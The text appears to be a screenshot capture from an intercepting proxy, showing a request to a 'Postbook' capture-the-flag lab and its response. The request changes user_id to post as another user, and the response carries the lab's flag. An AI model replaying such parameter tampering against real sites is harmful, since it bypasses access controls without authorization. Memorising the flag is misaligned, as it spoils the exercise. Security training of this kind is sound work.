 3 × 4 × 5 × 6 × ...
Go Cancel < > Follow redirection Target: http://35.227.24.107:5001 ?
Request
Raw Params Headers Hex
POST /b145232b33/index.php?page=create.php HTTP/1.1
Host: 35.227.24.107:5001
Content-Length: 30
Cache-Control: max-age=0
Origin: http://35.227.24.107:5001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://35.227.24.107:5001/b145232b33/index.php?page=home.php
Accept-Encoding: gzip, deflate
Accept-Language: ja-JP,ja;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-US;q=0.6,en;q=0.5
Cookie: id=c81e728d9d4c2f636f067f89cc14862c
Connection: close
body=123&return=home&user_id=3
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 15 Feb 2019 07:34:44 GMT
Content-Type: text/html
Content-Length: 1372
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location:
index.php?page=home.php&message=^FLAG^4fad7411330630b4960af3f6ae4a2f343d8c2ae6700528
59349fe32188ddbdeb$FLAG$
<html>
<head>
<title>Postbook</title>
<style type="text/css">
a {
color: blue;
}
html, body {
margin: 0;
padding: 0;
background: #edf0f5;
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;
}
input, textarea {
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;
}
div#top {
background-color: #3b5998;
padding: 10px;
color: white;
}
div#top a {
color: white;
}
div#container {
padding: 10px;
}
? < + > Type a search term 0 matches